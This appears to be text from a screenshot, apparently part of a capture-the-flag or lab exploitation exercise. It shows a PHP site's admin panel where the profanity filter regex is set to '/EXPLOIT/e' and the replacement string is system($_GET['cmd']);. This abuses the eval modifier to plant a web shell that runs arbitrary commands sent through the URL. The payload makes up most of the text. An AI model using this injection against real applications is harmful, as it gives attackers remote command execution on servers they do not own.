 192.168.88.108:8080/admin
Admin Panel
Title
Splodge
Profanity Filter Regex
/EXPLOIT/e
Profanity Replacement
system($_GET['cmd']);
Admin Panel Password
UPDATE